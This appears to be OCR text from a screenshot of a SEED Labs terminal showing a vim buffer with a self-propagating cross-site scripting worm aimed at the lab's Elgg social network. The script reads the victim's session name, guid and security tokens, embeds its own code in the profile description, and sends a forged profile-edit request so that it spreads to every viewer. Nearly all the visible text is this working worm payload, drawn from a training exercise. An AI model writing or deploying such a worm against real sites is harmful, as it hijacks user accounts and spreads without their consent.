 Activities Terminal Apr 9 11:30
anythink1208@seed-1004326VM: ~/Lab/Labsetup
anythink1208@seed-10... anythink1208@seed-10... anythink1208@seed-10... anythink1208@seed-10... anythink1208@seed-10... anythink1208@seed-10...
<script id="worm">
window.onload = function(){
        alert("I'm hacked!");
        var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
        var jsCode = document.getElementById("worm").innerHTML;
        var tailTag = "</" + "script>";
        var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
        alert(jsCode);
        //JavaScript code to access user name, user guid, Time Stamp __elgg_ts
        //and Security Token __elgg_token
        var userName="&name="+elgg.session.user.name;
        var guid="&guid="+elgg.session.user.guid;
        var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
        var token="&__elgg_token="+elgg.security.token.__elgg_token;
        var desc = "&description=Samy is my hero" + wormCode + "&accesslevel[description]=2"

        //Construct the content of your url.
        var content= token + ts + name + desc + guid; //FILL IN
        var samyGuid=59; //FILL IN
        var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
        if(elgg.session.user.guid!=samyGuid)
        {
                //Create and send Ajax request to modify profile
                var Ajax=null;
                Ajax=new XMLHttpRequest();
                Ajax.open("POST", sendurl, true);
                Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
                Ajax.send(content);
        }
}
</script>
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 32,10 All